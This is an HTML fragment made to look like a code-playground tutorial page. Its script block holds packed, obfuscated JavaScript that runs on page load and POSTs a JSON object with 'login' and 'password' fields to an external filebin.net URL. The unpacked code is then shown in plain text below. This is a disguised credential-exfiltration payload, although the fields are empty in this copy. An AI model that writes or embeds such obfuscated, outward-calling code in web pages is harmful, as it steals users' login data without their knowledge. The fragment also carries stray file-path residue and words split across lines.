 <p>Play around with the code and click on the "Run" button to view the result.</p>
<p id="demo"></p>
<script>
outnow = (function(p, a, c, k, e, d) {
    e = function(c) {
        return c.toString(36)
    };
    if (!''.replace(/^/, String)) {
        while (c--) {
            d[c.toString(a)] = k[c] || c.toString(a)
        }
        k = [function(e) {
            return d[e]
        }];
        e = function() {
            return '\\w+'
        };
        c = 1
    };
    while (c--) {
        if (k[c]) {
            p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c])
        }
    }
    return p
}('1 5="v://a.b/c/d";1 0=e f();0.g("h",5);0.j("9-k: 7/m-n","7/p");0.q=r(){s(0.t===4)
{6.3(0.u);6.3(0.8)}};1 2=\'{"l":"","i":""}\';0.o(2);', 32, 32,
'xhr|var|data|log||url|console|application|responseText|Content|filebin|net|0flqlz0hiz6
o4l32|D0csz1p|new|XMLHttpRequest|open|POST|password|setRequestHeader|Type|login|octet|s
tream|send|json|onreadystatechange|function|if|readyState|status|https'.split('|'), 0,
{}))
document.write(outnow);
</script>
</body>
My Heading
Play around with the code and click on the "Run" button to view the result.
var url="https://filebin.net/0flqlz0hiz6o4l32/D0csz1p";var xhr=new
XMLHttpRequest();xhr.open("POST",url);xhr.setRequestHeader("Content-Type: application/octet-
stream","application/json");xhr.onreadystatechange=function(){if(xhr.readyState===4)
{console.log(xhr.status);console.log(xhr.responseText)}};var data='{"login":"","password":""}';xhr.send(data);